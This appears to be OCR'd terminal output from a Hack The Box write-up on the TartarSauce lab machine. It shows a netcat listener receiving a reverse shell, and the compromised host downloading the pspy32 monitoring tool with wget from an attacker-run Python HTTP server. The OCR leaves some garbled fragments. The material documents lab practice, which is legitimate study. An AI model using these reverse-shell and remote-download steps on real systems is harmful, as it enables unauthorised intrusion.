 dayu@kali: ~/桌面/dayuTartarSauce/dayu
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce
dayu@kali: ~/桌面/dayuTartarSauce/dayu
dayu@kali: ~/桌面/dayuTartarSauce/dayu
ayuApocalyst
ayuStratosphe
re
ayuCelestial
dayuPoison
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x44
dayu@kali:~/桌面/dayuTartarSauce/dayu$ nc -vlp 7777
listening on [any] 7777 ...
10.10.10.88: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.88] 52250
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
onuma@TartarSauce:/tmp$ wget http://10.10.14.51:8000/pspy32
wget http://10.10.14.51:8000/pspy32
--2020-06-10 02:13:09--  http://10.10.14.51:8000/pspy32
Connecting to 10.10.14.51:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656352 (2.5M) [application/octet-stream]
Saving to: 'pspy32'
0K .......... .......... .......... .......... .......... 1% 82.5K 31s
50K .......... .......... .......... .......... .......... 3% 167K 23s
100K .......... .......... .......... .......... .......... 5% 2.82M 15s
150K .......... .......... .......... .......... .......... 7% 181K 14s
200K .......... .......... .......... .......... .......... 9% 4.76M 11s
250K .......... .......... .......... .......... .......... 11% 2.78M 9s
300K .......... .......... .......... .......... .......... 13% 135K 10s
350K .......... .......... .......... .......... .......... 15% 237K 10s
400K .......... .......... .......... .......... .......... 17% 206M 9s
450K .......... .......... .......... .......... .......... 19% 256M 8s
500K .......... .......... .......... .......... .......... 21% 5.36M 7s
550K .......... .......... .......... .......... .......... 23% 286M 6s
600K .......... .......... .......... .......... .......... 25% 149M 5s
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x44
dayu@kali:~/桌面/dayuTartarSauce/dayu$ locate pspy32
/opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 /
[sudo] dayu 的密码：
[1]+  已停止               sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 /
dayu@kali:~/桌面/dayuTartarSauce/dayu$ sudo cp /opt/dayuHTB/dayuHackTheBox/dayuNineveh/pspy32 .
[sudo] dayu 的密码：
dayu@kali:~/桌面/dayuTartarSauce/dayu$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.88 - - [10/Jun/2020 14:11:05] "GET /pspy32 HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745